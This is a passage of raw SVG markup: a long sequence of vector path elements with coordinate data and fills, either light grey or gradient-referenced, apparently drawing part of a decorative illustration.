4-10 2-21 5-27 21 3 8 32 12 47Zm-50-16a790 790 0 01-48 166c-13 22-13 50-26 71-2-62 22-115 40-168l20-93c2-3 5-3 8-6 17 0 3 18 7 30Zm-531-8-2 1c3-5-3-12 0-18 3 5 1 12 2 17Z" fill="#F5F6F8"/><path d="M2375 2058a68 68 0 01-6 66 64 64 0 01-89 14 88 88 0 01-22-25 80 80 0 01-1-52 68 68 0 01 55-41 64 64 0 01 63 38Z" fill="url(#S)"/><path d="M406 2065c26 34 56 67 88 96 25 43 26 100 46 144 0 30 14 50 14 80 5 32 7 64 6 97 3 2 2 7 3 10-15-7-25-25-40-32l-60-35c-18-7-41 0-55-16-54-40-129-37-193-56-8-1-13-6-21-6v-2c32-4 54 18 85 17 40 7 84 13 114 37a270 270 0 00 70 20c13 6 25 14 37 24 17 6 33 16 46 28 11-10 7-31 8-48a260 260 0 00-7-56c-2-28-6-55-14-81-26-36-18-93-47-127a840 840 0 01-110-121c-4-3-8-4-10-8 6-3 14-10 17-2l23 37Z" fill="url(#T)"/><path d="M1328 2087a80 80 0 01 14 75l-1 9c-3-2 0-8-6-9-26 18-61 22-87 40l-9 2c6-32 11-63 36-84 10-14 20-27 33-38a6 6 0 00-4-8c-9 7-15 17-23 23l-15 14-1-2c4-26 10-51 18-77 12 20 28 39 45 55Zm1032-30a51 51 0 01 5 49 80 80 0 01-25 27 3 3 0 01-2 3h-1a12 12 0 00-13 0 52 52 0 01-58-43c0-8 0-17 2-25a51 51 0 01 92-12Zm-561-20c0 16-5 31-4 50a606 606 0 00-7 90 11 11 0 01-10 7h-13V2070c16-10 16-28 34-34Zm-656 2v6-6Z" fill="#F5F6F8"/><path d="M2346 2056c2 7 3 14 2 20-3 8-13 10-15 17 2 11 12 17 10 30-6 3-9-4-13-7-7-10-7-31-28-26-10 8 6 38-14 31V2050a64 64 0 01 58 6Z" fill="url(#U)"/><path d="M2134 2066a251 251 0 01-39 45l-38 40h-6c-2-11 10-12 14-21l28-31 38-41h3v8Z" fill="url(#V)"/><path d="M2336 2068c0 6-7 10-13 10-8 0-16 0-23-2 0-5-2-13 2-16 12 2 30-7 34 8Z" fill="#F5F6F8"/><path d="M384 2092c30 30 73 50 94 90 10 10 16 23 19 37-18-32-42-60-71-83a705 705 0 01-64-52c0-9-12-16-4-24 9 9 16 22 26 32Z" fill="url(#W)"/><path d="M1085 2084c-8 25-12 53-19 78-2 10 5 17 6 26-5-8-8-16-11-25 0-2 5-2 3-5l-5-4c6-5 5-14 8-21 6-23 11-46 19-68 5 6-3 11 0 20Z" fill="#F5F6F8"/><path d="M439 2179c17 18 27 40 50 53 10 10 25 15 26 30-61-50-110-113-180-154 0-8-10-4-11-10-2-5-5-8 0-13 36 33 76 61 115 94Z" fill="url(#X)"/><path d="M1838 2095c25 17 47 30 70 47v5l-8-2c-24-13-46-28-69-43-6-5 2-13 7-7Z" fill="url(#Y)"/><path d="M1745 2103c0 25 0 50-3 76 2 3 3 7 3 11-8 3-15 4-23 3 0-4 4-11 0-15l-6-1 21-57c3-6 3-13 8-17Z" fill="#F5F6F8"/><path d="M320 2119c25 21 50 44 76 64 23 36 40 74 55 114a93 93 0 00 27 38c14 30 39 57 28 96-2-6-3-12-2-18-9-40-28-78-57-110-20-31-23-73-50-102-20-34-57-53-85-81l1-3 7 2Z" fill="url(#Z)"/><path d="M687 2118c-10 43-58 62-75 101-4 9-2 20-6 27-5-8 0-20-2-30 21-29 44-56 70-82 4-5 6-13 13-16Z" fill="url(#aa)"/><path d="m315 2142 41 32a360 360 0 01 70 129c17 35 48 62 52 105-7 0-7-8-10-13-8-38-40-62-52-98a450 450 0 00-26-64l-29-48c-18-22-48-31-64-52v-6c7 3 11 10 18 15Z" fill="url(#ab)"/><path d="M304 2166c32 22 59 50 78 85 13 22 16 50 28 72l40 70c-10-2-17-8-25-11-65-35-147-36-217-58-34-5-68-5-100-13l-33 3a90 90 0 00 23-14c30 3 57 10 87 12 45 3 82 25 128 26 9 3 17 4 26 3a110 110 0 00-58-28c-15-3-30-9-43-17v-6c8-2 14 9 22 10a200 200 0 00 54 17c21 10 39 30 64 36l2-2c-10-8-15-20-23-28-34-27-83-30-118-54v-3h5a180 180 0 00 62 27c21 18 57 20 72 47 10 20 32 24 51 32 4 0 3-4 0-6-16-16-28-40-52-51-43-31-100-40-140-76v-6h2c43 38 110 50 155 87 10-2 10 7 15 10-10-20-16-42-25-64a354 354 0 00-98-107c-5-6-14-9-15-18 16-3 20 18 33 25Z" fill="url(#ac)"/><path d="M1380 2154a7 7 0 01-6 0l6-13c2 5 6 9 0 13Z" fill="#F5F6F8"/><path d="M680 2160c-18 33-62 48-60 93 0 16-2 31-5 46-8-17 3-35 2-55 3-4 2-11 4-16 19-32 42-60 69-86 1 6-9 12-10 18Z" fill="url(#ad)"/><path d="m2590 2165 78-6c8 3 18 4 27 8 20 20 37 44 48 70a867 867 0 01 66 176c11 51 26 101 43 150 12 58 31 110 35 173 1 4 3 12 10 7a250 250 0 00 20-58c3-18 18-32 13-53-2-28-7-56-16-83-3-20-10-38-20-55-7-16-16-30-22-45-10-30-17-60-22-90 0-3 3 0 5 0 5 36 15 71 28 105a540 540 0 01 47 115h3c4-6 0-13 0-18-5-12-5-29-10-43-10-4-10-13-16-20-6-10-5-13-7-20-7-27-22-49-23-80-2-13-5-27-10-40 0-5 3-10 8-7 5 33 13 64 19 97a80 80 0 00 14 39c5-4 0-6 0-10-6-34-7-67-3-100l1-34c2-4 7-2 9 0a600 600 0 00 0 134 140 140 0 00 20 63h2a830 830 0 01-6-86l5-102a6 6 0 01 5 0 6 6 0 01 3 4 512 512 0 00-5 124l3 33 3 4c16-6 7-30 10-43v-78l4-6c-4-8 2-15 1-24 6-5 6 3 9 6a20 20 0 01-7 18c4 18-3 36-1 56 1 20-6 48 4 60l2-1c7-35 10-72 16-107h-2l3-13c16 4 2 23 4 34a96 96 0 00-3 40h5c6-15 14-31 19-47 5-2 7 7 10 10-2 8-10 14-13 21-12 26-33 44-40 73a250 250 0 00-30 120c3 15 0 30-7 44-16 30-21 69-43 96-3 8-1 20-14 20h-4v-4a4 4 0 00 6 0c18-28 4-68 0-100-16-46-16-103-37-146a1540 1540 0 01-42-157c-10-20-15-44-27-64a650 650 0 00-48-100h-2c0 11 2 23 7 34 14 40 30 78 50 114a620 620 0 01 21 73c-12-40-30-80-50-116-23-44-33-97-53-143a56 56 0 00-27-20c0 10 11 15 13 22 31 65 44 140 82 200l3 10c-15-23-25-49-40-72-2-5-5-10-9-14-5 10 3 15 3 23a410 410 0 01 28 94c-4 24 0 57-10 80a920 920 0 00 18 114c7 27 10 55 10 84 0 17 5 31 7 49-3-5-4-10-4-15-8-35-5-77-18-110-12-54-20-110-24-165-3-32-10-64-18-95l-8-12c-13-35-14-78-24-116-6-20-15-38-27-55 0-2 2-3 5-3 10 0 6 13 14 16l14 46c10 35 16 70 18 107 8 13 14 28 18 43 7 27 12 55 14 83l3 1 5-6a240 240 0 00-5-77c-6-18-13-36-21-53-8-22-11-45-10-68-9-30-20-58-32-86a60 60 0 00-34-21 700 700 0 01-137-4l-2 2 4 3c28 7 56 14 85 18a5 5 0 01 3 6 730 730 0 01-138-33c-27-4-64-18-87 4l-7 7 3 3c32 0 64-17 95-3-37 0-73 13-112 12-7 3-18 4-20 12l7 3c48 2 91-15 139-12 30 6 62 10 94 13 0 2 3 1 2 4-26 0-52-3-78-8-50-13-94 8-142 8-14 0-33-2-43 10v4c43 2 85-1 127-11l40 2a310 310 0 01-56 8c-42 2-84 5-126 11-2 8-13 8-13 17 40-2 76-14 116-15-18 13-46 9-68 13-20 7-48 5-60 22 13 4 25 6 38 5 24-2 47-7 70-15 13-13 33-13 48-21a280 280 0 01 100-22l38 7v3c-18 0-37 0-55-3-41 10-86 14-120 39l2 3c45 12 74-24 116-25 20-3 41-4 62-4 0 5-7 5-10 7-36 4-76 2-105 21v2h102c0 5 4 5 0 9-83 2-171-7-250 8-12 0-32-8-37 5 0 14-3 25-3 40-5 61 11 112 6 175 4 30-13 55-18 84-4 32-16 70-4 103 13 27 17 60 34 84a12 12 0 00 8 10c2-21-10-40-10-60-3-17-10-27-13-42 8 5 9 16 13 23 2 30 19 53 16 83h-6c-1 5 3 2 4 5 0 3-7 1-11 2-5-6-2-17-10-21-18-50-50-97-35-160 2-20 6-40 13-60 5-18 9-36 10-55 0-7 11-20-1-25-3-4 2-5 5-7 2-42-12-77-8-122-7-30-5-60 6-87 22-36 59-62 90-90a90 90 0 01 80-20c50 10 105 23 161 19Z" fill="url(#ae)"/><path d="m2133 2162-2 5-69 17c0-2-5-2-3-5 23-8 47-15 72-20l2 3Z" fill="url(#af)"/><path d="M1995 2160c-3 17-17 28-14 48a60 60 0 00 22 41c-4 5-9-1-12-2a52 52 0 01-18-48c2-12 7-24 15-35 3 0 3-4 7-3Zm-53 8a95 95 0 00-6 41c0 18-22 18-34 26-27 16-60 21-86 40h-2c-3-22 2-43-3-65 4-2-2-12 6-12 39-5 76-18 115-26 3-1 6-4 10-4Z" fill="#F5F6F8"/><path d="M260 2170a480 480 0 00 100 74l10 12c-45-18-76-50-115-76a6 6 0 01 5-10Z" fill="url(#ag)"/><path d="M695 2170c-15 35-55 52-57 96-5 38-6 76-3 114a610 610 0 00-8 86c2 8 2 17 2 26h-3c-4-41-3-83 4-124 0-21 0-48-2-70 0-30 9-58 25-83 16-13 26-33 42-46Z" fill="url(#ah)"/><path d="M1028 2246c-4 16-15-4-25-3-36-24-81-40-120-64a6 6 0 01-2-5 6 6 0 01 2-5c48 28 100 47 145 77Z" fill="url(#ai)"/><path d="M1963 2172c-4 14-5 31-9 45h-3a90 90 0 01 7-45h5Zm-852 20c-2 0-5 2-6 0l2-17c5 3 5 11 4 16Zm927 10c0 8-1 17-9 20a20 20 0 01-24-1c-6-3-8-11-9-18 0-6 2-7 3-10 3 1 4 5 4 10 4 5 10 10 16 10 6 0 8-5 10-10 2-5 1-10 0-13v-3c5 3 8 9 10 15Z" fill="#F5F6F8"/><path d="M2640 2189a300 300 0 01 38 135c4 41 25 74 30 116 5 35 3 76 9 110 0 49 21 85 25 130-10-26-19-53-24-81-16-55-1-132-23-183-6-30-25-50-34-75-20-41-24-91-52-126 0-5 4-9 7-6a870 870 0 01 38 96c10 3 0 20 9 24 3 10 4 24 14 28v-6c-8-23-6-53-12-78-11-25-12-58-36-75l-1 6c10 20 18 42 24 64-8-8-8-21-16-30a86 86 0 00-17-34 21 21 0 01 20-15Z" fill="url(#aj)"/><path d="m1054 2200-2 2a10 10 0 01 1-12c4 0 3 8 0 10Z" fill="#F5F6F8"/><path d="M1932 2190c2 13-18 10-26 14-28 6-52 19-80 25-3 0-6-2-5-5 30-12 60-20 92-26 6-2 11-7 19-8Z" fill="url(#ak)"/><path d="m711 2190-23 37c-32 21-38 64-33 100-3 12 4 22 0 32l1 5A619 619 0 00 650 2490h-3c-5-30 3-58-2-88 5-27 6-56 5-84 0-18-6-43 4-57 13-28 33-52 57-70Z" fill="url(#al)"/><path d="M1712 2191v2a3 3 0 01-4 3c0-3 0-4 4-5Z" fill="#F5F6F8"/><path d="M364 2275c11 4 24 6 24 20-20-15-49-22-70-36a510 510 0 01-56-41c-8 0-16-3-22-8 2-3 0-7 4-9 46 18 73 58 120 74Z" fill="url(#am)"/><path d="M2580 2210c0 3-3 0-6 0-2 0-3-2 0-4a6 6 0 01 7 4Z" fill="url(#an)"/><path d="M1783 2207c6 22 0 41 4 64-3 5 0 15-1 19l-27 9c3-24 1-46 1-72-3-6 0-12 2-17l21-3Zm-630 0c0 15-13 22-18 33a86 86 0 00 7 85l6 7c-12 2-14-10-22-17a102 102 0 01 2-85c9-7 14-18 26-22Zm-77 9a120 120 0 00-20 59c2 16 5 31 11 46a91 91 0 01-8-88 26 26 0 01 17-17Zm43 0a164 164 0 00-13 84c-6-8-10-19-10-30 0-4 0-10-2-12a16 16 0 00 0-15l-4 5a120 120 0 00-4 50 43 43 0 01-12-36c4-16 6-36 21-44a50 50 0 01 24-2Zm620 4 2 90c-3 4-18 0-12 10h-1a2 2 0 00-1 1c-5-18-22-37-11-56 6 2-1 7 0 10 2 10 6 18 10 27 7-8-2-14 1-22l1-42c-4-6 3-10 0-16 0-4 10-10 10-2Z" fill="#F5F6F8"/><path d="M2610 2235c17 38 27 80 40 121a400 400 0 01 41 119c2 75 15 149 40 220 2 28 7 58 13 86l-3-2c-10-28-7-62-17-90a600 600 0 01-34-146c-5-25 0-48-5-72a220 220 0 00-21-71c-32-54-37-124-68-178 10-6 8 10 13 13Z" fill="url(#ao)"/><path d="M1717 2224v28c-7-3-7-13-16-13l-17 1 8-18c5 10 16 0 25 2Z" fill="#F5F6F8"/><path d="M2130 2240c0 2 5 5 0 7-10 0-20-2-29-7-13-2-26-7-38-13l2-5c21 7 44 10 65 18Z" fill="url(#ap)"/><path d="M715 2223c-3 33-13 64-14 99-1 50 18 87 20 135 2 6 2 13 2 20-5-1-4-10-4-16-6-50-28-93-24-147-2-30 12-50 11-78 2-4 3-11 9-13Z" fill="url(#aq)"/><path d="M2570 2227h-5v-4c3-1 6 2 5 4Z" fill="url(#ar)"/><path d="M531 2345c4 26 5 53 3 80v26c-15 0-2-12-6-21 0-20 1-46-10-61a652 652 0 00-50-82 230 230 0 01 58 86c5 0 3-7 4-11-7-29-12-60-37-79-9-10-21-16-30-26a70 70 0 01-22-32c37 34 80 66 90 120Z" fill="url(#as)"/><path d="M2610 2278c10 48 26 94 48 138 13 40 0 84 12 124 4 26 14 48 19 75l-1 2c4 5 4 14 7 21 12 32 20 65 21 98 0 30 17 52 17 83-13-40-22-80-27-122-10-54-32-101-42-156-10-21-7-56-5-82 0-42-25-72-40-108-8-39-20-77-33-114v-7c15 10 11 35 23 48Z" fill="url(#at)"/><path d="M2576 2242c9 19 14 39 15 60 6 42 20 83 39 120 8 18 13 37 13 56-10 36-14 73-13 110 6 43 33 73 43 112a3170 3170 0 01 33 140c5 2 10-2 10-6 0-17-7-32-9-49 7 18 12 36 14 55-16 12-35 24-40 45-15 29-42 52-58 82l-10 12v-7c17-29 46-50 60-80 13-14 13-37 33-48 0-2 0-6-4-6-17 5-24 20-40 28-7 17-17 33-28 49 3-3-1-17 5-20 5-7 18-12 16-24 3 0 3-5 1-7l-3-2c6-4 17-4 20-11 2-8 12-9 18-14-3-10 16-4 8-18l-41-152a230 230 0 01-27-55c-8-29-10-59-4-88 0-43-20-74-31-110-8-8-6-22-10-33-10-34-17-68-23-103-4-4-12-10-10-15 3-2 10-3 11 0 16 41 18 90 33 132 9 33 26 61 30 98 3 1 0 9 6 6 8-12 4-32 4-48a804 804 0 01-53-170 280 280 0 01-15-47l7 8Z" fill="url(#au)"/><path d="M1969 2239c3 8 13 10 15 20-10-2-15-11-21-17-3-4 3-7 6-3Z" fill="#F5F6F8"/><path d="M688 2276a310 310 0 00-3 101c3 35 13 64 14 100h-2c0-34-13-60-15-93-11-30-2-72-5-107a130 130 0 01 15-37c0 12-2 24-4 36Z" fill="url(#av)"/><path d="m1958 2253 15 16c-1 4-6 5-7 10 8 6 10-10 21-6v4c-50 48-107 94-164 138h-3c-3-34-5-70-3-104 4-10 17-15 27-19 33-10 60-33 94-43 5-3 10-9 17-7l3 11Z" fill="#F5F6F8"/><path d="M1193 2264c7 13 0 26-2 39-4 2-8 10-16 6-15-5-14-20-16-33 3-8 6-19 16-21a15 15 0 01 18 9Z" fill="url(#aw)"/><path d="M1947 2256c-12 17-28 32-43 50a811 811 0 01-55 70 587 587 0 01 96-120h2Z" fill="url(#ax)"/><path d="M2050 2262c17 32 48 55 67 88v4c-9 0-13-9-17-15l-57-73 2-7 5 3Z" fill="url(#ay)"/><path d="M1695 2316c0 6 6 12 0 16l-32 13-12-18c-6 0-8 5-10 8 3 15-8 20-10 31-4 16-10 44 6 55-2 6-5 10-10 14l-3-2a180 180 0 01 2-75c10-10 10-24 19-36 2-12 10-21 14-32l14-28c10 16 14 37 22 54Z" fill="#F5F6F8"/><path d="M1028 2277c3 7-3 7-7 9-49 2-102 3-150 2-2-2-1-4-1-7 23-4 50 0 74-2 29 0 55-3 82-4l2 2Z" fill="url(#az)"/><path d="M723 2285c4 19-5 36 0 53-2 34 10 60 12 94-2 14 3 31 0 46-3-1-4-5-4-10a18 18 0 00 0-14c2-15 2-30 0-45-4-24-13-46-14-71-3-19-2-38 3-55l3 2Z" fill="url(#aA)"/><path d="M1588 2414v8c-10 0-25 0-37-2a6 6 0 00-5 6v2c20 8 43 0 55 20a64 64 0 01 12 53 90 90 0 01-50 41c-46 5-96 16-128 46-6 8-9 20-18 27l-3-3c-4-29-13-77 8-99 19-25 45-42 75-48 3-2 5-5 3-8a79 79 0 00-52 7c-4 0-2-4-2-6a90 90 0 01 77-43l2-3c-2-5-8-6-13-10l-15 3c4-8 12-13 16-20 25-26 45-57 60-90 5 38 7 81 15 119Z" fill="#F5F6F8"/><path d="M1993 2310h-3l3-2v2Z" fill="url(#aB)"/><path d="M1990 2316c0 28-8 53-6 83 1 70-10 132-6 204-5 11 4 20 0 33l-4 25h-5c-3-5 0-11 0-18-2-80 4-156 8-230 0-32 1-62 6-93 2 0 1-6 7-4Z" fill="url(#aC)"/><path d="M1785 2317c2 39 7 75 9 113-4 12-17 17-27 22-1-35-5-69-7-104 0-6 5-10 0-16 2-10 16-6 22-14h3Z" fill="#F5F6F8"/><path d="m1290 2351 2 2c14-1 30-11 42-2l4 6c-17 0-33 5-47 14-13-2-11-17-15-26l-2-25c15 2 10 22 16 31Z" fill="url(#aD)"/><path d="M2369 2350a90 90 0 01-6 57c-3 3-8 3-10 8 16 8 13 27 18 42a54 54 0 01-16 54c-15 9-40 20-57 6-16-7-18-25-24-39a80 80 0 01 17-68c0-6-6-8-7-13-2-22-7-42 6-58 8-6 17-10 26-14a51 51 0 01 53 26Z" fill="url(#aE)"/><path d="M2460 2345c2 13 12 24 6 39 4 5-2 9 0 16 3 36 1 73-4 110l-13 13a70 70 0 01-49-3l-12-19c3-25-7-43-4-69h-2c2-32-1-78 26-100a39 39 0 01 52 13Z" fill="url(#aF)"/><path d="M1223 2328c40 40 84 70 123 108v10h-5c-30-28-65-48-92-80-13-9-32-18-35-36 1-3 5-2 9-2Z" fill="url(#aG)"/><path d="M2554 2344c8 6 10 18 14 27 4 9-1 29-3 43-3 0-5 4-7 7a48 48 0 01 23 50 67 67 0 01-23 48 72 72 0 01-62-2c-10-8-18-20-20-35l3-28c6-12 7-27 20-33 0-5-6-5-9-8a72 72 0 01 0-68c16-15 50-20 64-1Z" fill="url(#aH)"/><path d="M1279 2335v-1l2 1h-2Zm477 20c-5 5-6 13-15 15-8 12 2 23 0 36 2 22 5 41 6 62-6 6-14 10-22 14 3-10 3-20-2-28-12-5 2-12 0-22 5-20 10-40 12-62 5-3 13-4 14-10 0-8-5-15-3-24 10-4 6 12 10 18Z" fill="#F5F6F8"/><path d="M115 2344H110v-3h5v3Z" fill="url(#aI)"/><path d="M2354 2360c7 10 0 20-2 29a37 37 0 01-35 16c-20-3-16-23-19-36a33 33 0 01 26-26c14-2 20 10 30 17Zm97 6c3 4-2 6 0 12 2 30 3 60 1 90-4 11 0 27-10 35-10 5-18 10-28 4a62 62 0 01-13-50c-5-16 3-30 0-49 0-16 6-32 8-50 3-5 8-10 15-11 16-2 20 10 27 19Z" fill="#F5F6F8"/><path d="M2897 2370v15l-3-6-8-31c2-3 5 0 8 0 2 7 0 16 3 22Z" fill="url(#aJ)"/><path d="M1222 2405c17 30 35 60 50 91l39 67c0 4 0 10-3 10l-4-1c-40-63-75-130-107-198-5-5-8-14-13-21 0-3 2-4 5-5 20 12 20 40 33 57Z" fill="url(#aK)"/><path d="m1702 2358-2 8c-5 0-4-6-6-9-2-2 0-8 5-7l3 8Z" fill="#F5F6F8"/><path d="M1125 2374c-4 58 0 120-4 178l1 1c-2 57 0 120-3 177v103c-2 1-3 4-6 3-6-12 0-30-4-43 2-80 2-147 5-228 0-26 0-58 2-86 0-45 0-88 4-128 2 0 5-3 7 0a60 60 0 01-2 23Z" fill="url(#aL)"/><path d="M2548 2364c1 10 8 24 2 36-10 5-22 17-36 10-10-3-13-13-15-22 0-9 0-17 2-25 8-17 38-10 47 0Z" fill="#F5F6F8"/><path d="M1148 2384c9 66 20 132 26 200 9 61 14 127 22 188-2 3-2 8-7 7a2050 2050 0 01-20-188c-11-78-22-155-29-235 2-5 8 0 10 0l-2 28Z" fill="url(#aM)"/><path d="M1947 2356c-14 52-30 104-48 155-11 29-17 62-28 90l-3 4a40 40 0 01-2-23l12-41c21-59 40-121 63-180 2 0 3-5 6-5Z" fill="url(#aN)"/><path d="M1106 2360c-16 80-21 164-36 245-12 82-22 165-40 242a6 6 0 01-6 3h-2a2910 2910 0 01 25-157c5-60 21-113 26-173 6-30 10-60 13-91 2-24 11-43 12-68 3-2 7-6 8 0Z" fill="url(#aO)"/><path d="M1175 2383a6040 6040 0 01 81 308c0 4 2 10-3 10-8-7-9-22-12-33-26-104-57-206-80-310 15-2 10 16 14 25Z" fill="url(#aP)"/><path d="M2840 2382c10 44 25 87 44 128-10-27-33-47-36-79-6-22-11-46-14-69 7 3 4 14 7 20Z" fill="url(#aQ)"/><path d="M1077 2365a3040 3040 0 01-121 289c-8 25-18 50-30 74h-2c0-19 5-37 13-54 45-102 87-207 134-308 0-2 6-4 6-1Z" fill="url(#aR)"/><path d="M1681 2373c4 6 2 15 2 23v1c-6-7-3-19-13-21-6-2-10 2-13 3l-8 14c-5-3-4-10-2-15 1-3 6-14 14-14a27 27 0 01 20 9Z" fill="#F5F6F8"/><path d="M2822 2382c7 62 34 114 56 167a460 460 0 00 33 135 60 60 0 01-4 17c-3-7 0-18-4-25-11-27-16-58-26-87-5-70-50-118-55-189-1-12-7-21-7-33 7 0 7 8 7 15Z" fill="url(#aS)"/><path d="M274 2384c43 3 83 18 118 43 22 10 48 14 70 24s48 31 73 43c-24-10-47-23-70-37-7-2-17-3-21-10-33-4-60-23-89-35-18-20-51-10-75-20a410 410 0 00-107-13c-35 8-76 0-110 7h-5c-2-5-2-14 7-13 33-3 70 0 104-5 38-2 70 12 105 16Z" fill="url(#aT)"/><path d="M1674 2490c-3 7-10 9-14 13a70 70 0 00-28-9c0-12-3-21-3-35a40 40 0 01 39-3c2 3 8 8 12 3 3-5 7-10 4-17l-12-6c4-7 22-1 20-14l5-20c1 36-14 60-23 89Z" fill="#F5F6F8"/><path d="M2766 2412c-2-2-6-4-2-7l2 7Z" fill="url(#aU)"/><path d="m668 2410 6 78h-3c0-28-10-53-6-80l3 2Z" fill="url(#aV)"/><path d="M343 2422c34 21 74 35 107 55 10 5 25 4 35 11l-1 2c-40-3-68-30-104-43-24-8-42-23-68-24-10-5-22-6-30-10l60 9Z" fill="url(#aW)"/><path d="M2238 2424c-10 3-20 0-28 2 8-3 20-10 28-5v3Z" fill="url(#aX)"/><path d="M2346 2432a62 62 0 01 5 56 44 44 0 01-35 19 33 33 0 01-22-22 60 60 0 01 4-50 35 35 0 01 48-3Z" fill="#F5F6F8"/><path d="M415 2484c2 3 8 4 9 8-46-19-88-48-140-53l-23-4c-5-2-16-2-16-9 10-4 20 2 29 5 50 10 97 28 141 53Z" fill="url(#aY)"/><path d="M2552 2438a61 61 0 01 10 42c-3 10-10 20-18 25-9 3-19 8-28 3-19-6-22-24-23-40a43 43 0 01 29-38c10-1 20 2 30 8Z" fill="#F5F6F8"/><path d="M3040 2440c-26 34-48 70-65 108 12-41 30-80 55-115 5 2 12 2 10 8Z" fill="url(#aZ)"/><path d="M252 2453c14 4 30 7 44 8 28 7 55 19 80 34a716 716 0 00-120-37c-14-2-27-7-40-13 0-5 7-4 10-3l26 10Z" fill="url(#ba)"/><path d="M2238 2444c-9 7-26-3-33 8h-3c-2-7 8-6 12-9l24 1Z" fill="url(#bb)"/><path d="M3057 2456c-3 13-16 18-21 30-18 33-43 62-47 103-5 10-7 22-6 33 3 3 6 0 8-3a591 591 0 01 77-142l1 2c-21 36-49 70-60 113v5h3c32-43 53-92 86-134h5c0 8-10 13-12 20-26 36-50 73-70 113-30 35-73 63-81 113-4 29-23 46-24 78a6 6 0 01-6 3c10-40 23-78 39-115 10-14 4-34 10-49 1 4-3 13 4 14 6 2 8-4 11-7 4-31 12-61 24-90 16-32 35-60 50-92l10 5Z" fill="url(#bc)"/><path d="M3082 2458v1h-2v-1h2Z" fill="url(#bd)"/><path d="M280 2485c-27-3-53-10-78-20l3-2 75 22Z" fill="url(#be)"/><path d="M2760 2485c-3 4 3 6 0 11 0 36 3 72 10 107 10 33 12 67 9 100a510 510 0 00-20-135 280 280 0 01-3-103c4 6 6 13 5 20Z" fill="url(#bf)"/><path d="M2237 2467c-13 5-30 3-40 10h-3c0-11 15-8 23-11l20 1Z" fill="url(#bg)"/><path d="M3120 2472c0 7-6 11-10 16-21 36-45 69-63 105-25 41-70 68-82 119-10 23-10 50-20 73-2 0-2 3-4 2 6-32 15-64 26-95 13-38 48-60 68-93 6-8 10-15 17-22 18-38 40-74 61-110 4-2 6 3 7 5Z" fill="url(#bh)"/><path d="M290 2508c10 3 21 9 30 16v4h-6c-28-23-68-17-100-30-9-3-20-3-29-7-2-3 1-7 5-9a630 630 0 00 100 26Z" fill="url(#bi)"/><path d="M2235 2491c-16 2-30 4-46 8l-1-2 1-3c15-4 31-5 47-4l-1 1Z" fill="url(#bj)"/><path d="M330 2502Z" fill="url(#bk)"/><path d="M1710 2490c-4 2-3 7-8 6 2-2 2-7 8-6Z" fill="#F5F6F8"/><path d="M3130 2510a690 690 0 01-100 150 210 210 0 00-53 92v7l5-1c27-32 47-67 72-100 8 0 4 10 3 13-30 34-58 70-82 110a12 12 0 01-10 2c10-51 34-99 67-140 39-45 60-100 93-150a19 19 0 01 5 17Z" fill="url(#bl)"/><path d="M2234 2512c-16 0-33 2-49 9l-5-1 2-6c18-3 36-5 54-4l-2 2Z" fill="url(#bm)"/><path d="m213 2520-40-4a2 2 0 01 0-3c14 1 27 4 40 8Z" fill="url(#bn)"/><path d="M2919 2627h-2l3 26a400 400 0 01-19-87c-6-16-10-33-15-50 17 33 20 74 33 111Z" fill="url(#bo)"/><path d="m256 2533-24-7a80 80 0 01 24 7Z" fill="url(#bp)"/><path d="M1626 2530c2 14 2 29 0 43-21 11-43 28-67 39-15 5-10-10-12-19-12-35 34-34 50-51 10-5 20-10 30-12Z" fill="#F5F6F8"/><path d="M2238 2533c-21-2-42 5-61 3v-2c20-4 40-5 61-1Z" fill="url(#bq)"/><path d="M2946 2539h-1v-6c2 0 1 4 0 6Z" fill="#F5F6F8"/><path d="M264 2554a7 7 0 01 2 8c-15-3-30-7-44-12l-61-10c-4-1 0-3 2-5 34 4 68 10 100 19Z" fill="url(#br)"/><path d="M685 2574v5c-8 0-12-9-20-12l-43-26v-3l63 36Z" fill="url(#bs)"/><path d="M656 2596c-15 0-22-12-35-18a614 614 0 00-68-39l18 2 85 55Z" fill="url(#bt)"/><path d="M2656 2585c6 52 40 86 41 141-10-42-30-80-43-123-4-20 0-38-3-54l1-6c4 14 5 28 4 42Z" fill="url(#bu)"/><path d="M515 2546c35 17 67 33 100 51l1 3c-8 2-12-6-20-7-33-15-60-36-95-46-1-7 10-2 14 0Z" fill="url(#bv)"/><path d="M532 2585c18 10 37 14 54 23l6 6-2 2c-44-27-100-37-144-64v-4c30 11 56 26 86 37Z" fill="url(#bw)"/><path d="M2234 2550c-3 7-13 3-19 4-15 0-30 0-45 3 11-4 23-6 36-6h28Z" fill="url(#bx)"/><path d="M1610 2565c0 14-14 20-25 25-5 0-11-4-10-10-5-13 7-18 16-25a11 11 0 01 17 4c1 2 2 4 1 6Z" fill="url(#by)"/><path d="M2443 2557c3 10-3 27 8 33 10-7 6-25 11-36 4-2 4 3 5 4 0 30-25 56-5 84 6-4 5-14 8-21 6-20 20-35 20-58l3-3c4 5 3 13 2 19-7 21-16 42-27 62 1 12-5 19-2 30l4 25h3a988 988 0 00 53-131h2c6 20-10 34-13 52-17 27-23 59-38 86-5 13 0 24-5 37 2 3 0 8 1 12-8-37-13-74-14-111-5-30-22-54-22-86 3-3 6 0 6 2Z" fill="url(#bz)"/><path d="M483 2590c26 11 60 17 77 38-14-5-27-12-39-21-27-14-61-12-85-32-12-5-26-5-34-14 0-1 2-3 4-3 26 10 50 24 77 32Z" fill="url(#bA)"/><path d="M2440 2632c4 21 6 43 6 64-6-46-18-87-25-132 4 23 10 46 19 68Z" fill="url(#bB)"/><path d="M2962 2600c-1-13 2-26 8-37l-8 37Z" fill="url(#bC)"/><path d="M234 2578c3 4 4 6 0 8-20-6-40-10-61-14-10-4-27 5-27-6l5-1c28 2 56 7 83 13Z" fill="url(#bD)"/><path d="M2228 2571a6 6 0 01 4 7l-5-5c-20 4-43 0-62 6-1-1-3-2-2-4l30-5 35 1Z" fill="url(#bE)"/><path d="M2333 2585c7 52-4 100-7 150 3 24 5 48 4 71-4 0-5-4-7-5 5-20 5-40 0-58-7-52 14-94 7-147 0-10-6-17-1-26 5 2 4 10 4 15Z" fill="url(#bF)"/><path d="M2798 2613c0 40 2 82 4 123l-2-3a1130 1130 0 01-5-98l-10-62c2 14 7 28 13 40Z" fill="url(#bG)"/><path d="M450 2602c30 12 65 18 86 40v2a310 310 0 01-41-20c-39-15-78-24-115-42-5 0-10-1-11-5-2-4 6-3 8-1a220 220 0 00 73 26Z" fill="url(#bH)"/><path d="M2407 2602c4 33 15 60 20 93 9 14 0 39 8 53 5 20 6 40 3 60-3-83-27-154-40-230 1-1 3 0 4 0l5 24Z" fill="url(#bI)"/><path d="M2311 2578c1 19 4 37 8 54-7 27-7 59-11 86 5 24 8 50 9 74-2 2-3 0-5-1 